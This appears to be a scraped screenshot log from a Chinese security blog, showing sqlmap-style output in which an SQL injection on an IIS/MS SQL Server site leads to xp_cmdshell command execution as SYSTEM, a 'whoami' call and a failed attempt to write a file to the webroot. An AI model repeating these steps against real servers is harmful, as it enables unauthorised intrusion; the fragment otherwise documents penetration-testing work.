 4. 192.168.1.120
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
[07:31:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[07:31:56] [INFO] testing if current user is DBA
[07:31:56] [WARNING] reflective value(s) found and filtering out
[07:31:56] [INFO] testing if xp_cmdshell extended procedure is usable
[07:31:56] [INFO] xp_cmdshell extended procedure is usable
[07:31:56] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command executi
on
[07:31:56] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'nt authority\system'
os-shell> echo xxxasec > C:\inetpub\wwwroot\中文测试\sec.txt
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '系统找不到指定的路径。'
潇湘信安